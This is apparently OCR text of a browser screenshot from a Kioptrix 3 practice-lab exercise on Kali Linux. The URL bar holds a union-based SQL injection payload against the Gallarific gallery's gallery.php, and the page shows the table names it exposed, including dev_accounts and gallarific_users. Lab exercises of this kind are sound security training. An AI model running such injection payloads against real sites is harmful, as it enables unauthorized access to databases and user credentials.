 File Edit View History Bookmarks Tools Help
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(table_name),3,4,5,6 from informati
4
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
3
Photo Shoot
New picture for new book
3
22
Empty Gallery
No photos have been uploaded. Go back.